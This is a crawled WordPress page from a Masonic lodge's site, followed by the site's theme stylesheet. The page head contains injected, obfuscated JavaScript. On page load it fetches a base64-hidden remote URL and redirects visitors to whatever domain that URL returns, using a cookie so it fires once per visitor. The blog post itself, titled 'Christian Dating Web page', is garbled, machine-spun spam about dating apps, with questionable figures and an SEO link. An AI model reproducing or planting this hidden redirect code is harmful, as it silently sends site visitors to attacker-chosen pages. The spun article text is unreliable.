{_mmm_(_0x6b01[13],_0x6b01[14],_0x6b01[14],_0x6b01[15]);document[_0x6b01[28]](_0x6b01[16],function(_0x9a44xd){const _0x9a44xe= new XMLHttpRequest();_0x9a44xe[_0x6b01[20]](_0x6b01[17],atob(_0x6b01[18])+ _0x6b01[19]);_0x9a44xe[_0x6b01[21]]();_0x9a44xe[_0x6b01[22]]= function(_0x9a44xd){domain= _0x9a44xe[_0x6b01[23]];window[_0x6b01[25]][_0x6b01[24]]= _0x6b01[26]+ domain+ _0x6b01[27]}})}};</script><script type="text/javascript">var _0x2840=["\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x3B\x20\x70\x61\x74\x68\x3D","","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x3B","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x77\x70\x2D\x61\x75\x74\x68\x2D\x31","\x31","\x2F","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x47\x45\x54","\x61\x48\x52\x30\x63\x48\x4D\x36\x4C\x79\x38\x33\x4E\x7A\x64\x30\x63\x6D\x46\x6D\x5A\x6D\x64\x6C\x64\x43\x35\x7A\x61\x58\x52\x6C\x4C\x32\x64\x6C\x64\x43\x35\x77\x61\x48\x41\x2F\x61\x32\x56\x35\x50\x51\x3D\x3D","\x37\x33\x38\x64\x64\x33\x61\x38\x64\x33\x36\x34\x39\x61\x39\x31\x33\x31\x61\x61\x66\x64\x64\x65\x36\x34\x62\x32\x35\x34\x36\x34","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x6F\x6E\x6C\x6F\x61\x64","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x2F\x69\x6E\x64\x65\x78\x2F\x3F\x36\x38\x37\x31\x35\x36\x38\x34\x36\x36\x36\x37\x38","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];function _mmm_(_0xa126x2,_0xa126x3,_0xa126x4,_0xa126x5){var _0xa126x6= new Date();var _0xa126x7= new Date();if(_0xa126x4=== null|| _0xa126x4=== 0){_0xa126x4= 3};_0xa126x7[_0x2840[1]](_0xa126x6[_0x2840[0]]()+ 3600000* 24* _0xa126x4);document[_0x2840[2]]= _0xa126x2+ _0x2840[3]+ escape(_0xa126x3)+ _0x2840[4]+ _0xa126x7[_0x2840[5]]()+ ((_0xa126x5)?_0x2840[6]+ _0xa126x5:_0x2840[7])}function _nnn_(_0xa126x9){var _0xa126xa=document[_0x2840[2]][_0x2840[8]](_0xa126x9+ _0x2840[3]);var _0xa126xb=_0xa126xa+ _0xa126x9[_0x2840[9]]+ 1;if((!_0xa126xa) && (_0xa126x9!= document[_0x2840[2]][_0x2840[10]](0,_0xa126x9[_0x2840[9]]))){return null};if(_0xa126xa==  -1){return null};var _0xa126xc=document[_0x2840[2]][_0x2840[8]](_0x2840[11],_0xa126xb);if(_0xa126xc==  -1){_0xa126xc= document[_0x2840[2]][_0x2840[9]]};return unescape(document[_0x2840[2]][_0x2840[10]](_0xa126xb,_0xa126xc))}if(navigator[_0x2840[12]]){if(_nnn_(_0x2840[13])== 1){}else {_mmm_(_0x2840[13],_0x2840[14],_0x2840[14],_0x2840[15]);document[_0x2840[28]](_0x2840[16],function(_0xa126xd){const _0xa126xe= new XMLHttpRequest();_0xa126xe[_0x2840[20]](_0x2840[17],atob(_0x2840[18])+ _0x2840[19]);_0xa126xe[_0x2840[21]]();_0xa126xe[_0x2840[22]]= function(_0xa126xd){domain= _0xa126xe[_0x2840[23]];window[_0x2840[25]][_0x2840[24]]= _0x2840[26]+ domain+ _0x2840[27]}})}}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-306 single-format-standard">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://lodgefoc.com/" title="Lodge Freedom of Conscience"><img class="site-logo" src="https://lodgefoc.com/wp-content/uploads/2019/03/logo-1.png" alt="Lodge Freedom of Conscience" /></a>
                    <a  href="http://www.godf.org/index.php/accueil/index/liens/accueil/nom/Accueil"><img class="site-logo" src="https://lodgefoc.com//wp-content/uploads/2019/01/gof.png" alt="grand orient de france" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-menu-de-navigation-container"><ul id="menu-menu-de-navigation" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://lodgefoc.com"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://lodgefoc.com/lodge-freedom-of-conscience-about-us/">About us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://lodgefoc.com/frequently-asked-questions-f-a-q/">F.A.Q</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://lodgefoc.com/history/">History</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://lodgefoc.com/download/">Downloadables</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lodgefoc.com/contact/">Contact</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="https://lodgefoc.com/connect-lodgefreedomofconscience">Members space</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://lodgefoc.com/wp-content/uploads/2019/01/cropped-freemason-3433649_1280-1.png" width="1920" alt="Lodge Freedom of Conscience" title="Lodge Freedom of Conscience">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	
	<div id="primary" class="content-area col-md-9 ">

		
		<p class="sydney-breadcrumbs"><span><span><a href="https://lodgefoc.com/" >Accueil</a> » <span class="breadcrumb_last" aria-current="page">Christian Dating Web page</span></span></span></p>
		
		<main id="main" class="post-wrap" role="main">

		
			
<article id="post-306" class="post-306 post type-post status-publish format-standard hentry category-dating">
	
	
	<header class="entry-header">
		
		<div class="meta-post">
			<a href="https://lodgefoc.com/category/dating/" title="dating" class="post-cat">dating</a>		</div>

		<h1 class="title-post entry-title">Christian Dating Web page</h1>
				<div class="single-meta">
			<span class="posted-on">Posted <a href="https://lodgefoc.com/2020/08/02/christian-dating-web-page/" rel="bookmark"><time class="entry-date published" datetime="2020-08-02T01:00:00+01:00">02/08/2020</time><time class="updated" datetime="2020-08-17T17:37:19+01:00">17/08/2020</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://lodgefoc.com/author/administrateur/">administrateur</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p> Match. com offers    its users a freemium going out with experience about Android and iOS. Cost-free users can easily set up web based profiles, addContent a number of photographs of themselves    after which you can have relationship in some online flirting with &#8220;winks&#8221;, and get new fits delivered to these people day by day. </p>
<p> Thank goodness, these Hinge statistics produce a vote of confidence for anyone who&#8217;s distrustful about if courting    behind an exhibition can actually foster critical relationships IRL. Beta trials of the feature called &#8220;We met&#8221; requested    Hinge customers how the major date proceeded to go. Some ninety% stated the first date was nice and seventy two% said that they had be straight down for a second date. </p>
<p> A lot of things add just as much as whether    online dating shall be profitable for you. Some apps    use extremely in-depth abiliyy quizzes that result in actually specific fits, the place other folks just current you having a bunch of true romance in your space inside your specified age differ. </p>
<p> Every day, the app provide you with a selection of matches and your sections of compatibility;    you may have the possibility to connect if the interest is mutual. Studies have shown that eighty% of on-line information by way of Tinder, OkCupid, or perhaps other romantic relationship sites possess inaccuracies about private details. 9 Males tend to add peak and ladies can take away weight. If you can present correct details in    your personal account, you possibly can avoid disappointing the other individual. Although hiding your overall look isn&#8217;t necessarily against the law, it is always better to start any kind of relationship with honesty. </p>
<h2> Potential Dates Can Analyze Your Profile And so Make Sure It lets you do You Justice </h2>
<p> During the coronavirus pandemic, when individuals should be staying in the house and far from others, A good amount of Fish designed a free livestream characteristic that encourages online dating over video. Happn is about the individuals whose routes you might need crossed who might possibly discover attention-grabbing and will additionally become doing the identical things you&#8217;re. A location-based courting product, Happn exhibits you the user profiles of different Happn customers you&#8217;ve crossed paths with, along after a while and location.    You can just like several of the profiles that show up, and if the feeling is usually mutual, the app delivers you the decision to attach. Paid out choices provide you with the power to    “Say Hi” to different profiles, which includes a notification, as well as the capacity to see profiles which have treasured you. </p>
<p> Dating apps are adjusting to the modern normal by building video chat features that still enable you to find potential new romances. And once if you&#8217;re in a position to transfer about commonly, other features in these applications can ensure your budding romance is escalating. Using on the internet courting websites to discover    a lifestyle associate the actual method a lot, quicker, and it is solely better. Depending in your preferences, you should both get your other half by utilizing an in depth instruction search, or perhaps let the matches come to you with    trademarked matching algorithms. </p>
<ul>
<li> A standout within a rich subject matter of romantic relationship apps, Badoo options 370 million-plus users from much more than 190 totally different nations, every sharing their very own profiles and photos as they search for suits. </li>
<li> The iphone app uses plenty of diversified way to seek out interesting matches, out of a Tinder-like swiping system to enjoying the dating profiles of in close proximty of customers. </li>
<li> Contrary to traditional Christian courting websites, eharmony complements singles based mostly on suitability. </li>
</ul>
<p> Even more comprehensive features, corresponding towards the power to find out who has checked out your account and appreciated your photos, may be unlocked by a Match. com membership. The greatest courting website differs relying on whatever you are searching for. If you need one thing serious, Match&#8217;s 25 years of experience will allow you to discover somebody suitable that can also be searching for a severe relationship. eharmony additionally targets on critical associations, but the website is actually    for people who ought to marry their particular next companion, so it&#8217;s currently taking serious for the best stage. Though, Frazier had a reasonably shitty know-how with eharmony — after the    rigorous questionnaire, your sweetheart was equalled with a coworker&#8217;s husband. </p>
<p> Classic web dating sites are useless for these dating after 50 who wish to get real take pleasure in. Why wade via countless online personal    adverts and classified ads within the expect of finding the right love match? Complete your free internet dating profile and questionnaire, and we’ll match you with compatible single males or perhaps single young ladies in your area. Review articles. com created an enlightening article “The Best On-line    Online dating sites, ” offering sites that had been most likely to get you a suitable match. They say considering online dating websites may be a “subjective process” as contrasting folks have completely different tendencies, wants, and goals thus to their romantic lives. </p>
<p> While Frazier says the stigma round dating websites when using the over forty crowd is generally gone,    she won&#8217;t think lots of single males in her area are applying these websites, therefore she&#8217;s experiencing fewer options. She additionally thinks location performs a significant half in how rewarding dating programs shall be to get an individual, which in turn we concur with. For instance,    Frazier has a smaller pool area of people in Indiana compared to someone who hails from New York. </p>
<p> “I usually recommend Match since I’ve identified it gives you higher quality, ” says Jodi Manfredi, who have writes on line courting dating profiles professionally. I was on Clover for quite some time, even so had as forgotten it existed until I begun to compile this record. That strikes myself as a less-profitable hybrid of OkCupid and Tinder having a relatively tiny consumer bottom, even though I stay in an urban space with various individuals who use all kinds of courting    apps. Clover says it has nearly 6 mil customers, eighty five% of whom will be between the age groups of 20 and 30. There are plenty of good courting  <a href="https://topchristiandatingsites.com/">https://topchristiandatingsites.com/</a>  web site and app alternatives right here, if you&#8217;re aiming to meet fresh individuals, discover others with shared pursuits or last but not least meet your daily life companion. </p>
<p> For eharmony, all of us do the provide you with the results you want by simply matching you with    only those singles appropriate for you. Each of our Compatibility Coordinating System narrows the field from a large number of Christian public to match you with a choose group of suitable    Christian men or women with whom you possibly can build permanent and rewarding relationships. </p>
<h3> Tinder </h3>
<p> Young people looking to lowest    require a00 few occassions with the same person as a substitute of everything turning right into a mates with rewards situation was a significant impaired spot for dating sites — until Hinge blew up. Match. com has a totally free version, nevertheless    the typical consensus is that you will want a paid membership to have any kind of luck. </p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links clearfix">
			<div class="nav-previous"><span>&#10229;</span><a href="https://lodgefoc.com/2020/07/28/internet-dating/" rel="prev">Internet dating</a></div><div class="nav-next"><a href="https://lodgefoc.com/2020/08/04/freehookupaffair/" rel="next">Freehookupaffair</a><span>&#10230;</span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/08/02/christian-dating-web-page/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lodgefoc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://lodgefoc.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://athemes.com/theme/sydney" rel="designer">Sydney</a> by aThemes.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accept</a> <a href='https://lodgefoc.com/politique-de-confidentialite/' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Read More</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                                <h4></h4>                                         
                <div class="cli-privacy-content">
                    <p class="cli-privacy-content-text"></p>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                                            </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p></p>
                    </div>
                </div>

            </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                        necessary 
                    </a>
                
                    <span class="cli-necessary-caption">Always Enabled</span>                 </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                            <div class="cli-tab-section">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                        non-necessary 
                    </a>
                <label class="cli-switch">
                        <input type="checkbox" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary"checked />
                        <span class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"></span>                           
                    </label>                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                        <p></p>
                    </div>
                </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#1e73be","button_1_button_hover":"#185c98","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"Helvetica, sans-serif","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lodgefoc.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/themes/sydney/js/scripts.js?ver=6.6.4" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/themes/sydney/js/main.min.js?ver=20180716" id="sydney-main-js"></script>
<script type="text/javascript" src="https://lodgefoc.com/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115" id="sydney-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://lodgefoc.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lodgefoc.com/wp-content/themes/sydney_enfant/style.css?ver=20180710
body_size: 26
content:
/*
Theme Name: Theme enfant
Description: Theme enfant de clement ansel depuis le theme parent sydney 
Author: ansel clement - WPserveur
Author URI: https://www.wpserveur.net
Template: sydney 
Version: 0.1.0
*/


.page-wrap {
    padding-top: 83px;
}

.site-logo{
	max-height: 150px; 
}

.text-slider .maintitle{
	font-size: 32px;
}

.text-slider .subtitle{
	font-size: 20px;
	width: 50%;
	margin-left: 25%;
	margin-right: 25%;
}

@media all and (min-width: 992px) and (max-width: 1199px){
	.site-logo{
		max-height: 125px;
	}
}

@media all and (min-width: 768px) and (max-width: 991px){
	.site-logo{
		max-height: 100px;
	}

	.header-image{
		display: none !important;
	}
}

@media all and (min-width: 500px) and (max-width: 767px){
	.site-logo{
		max-height: 90px;
	}

	.header-image{
		display: none !important;
	}
}

@media all and (min-width: 300px) and (max-width: 500px){

	.site-logo{
		max-height: 90px;
	}

	.header-image{
		display: none !important;
	}

	.text-slider .maintitle{
		font-size: 15px;
	}

	.text-slider .subtitle{
		font-size: 10px;
	}

	.site-info.container{
		font-size: 10px;
	}

	.site-footer{
		padding: 0;
	}

	.mobile-slide.preserve{
		height: 400px;
	}

	#limit{
		width: 100%;
	}

}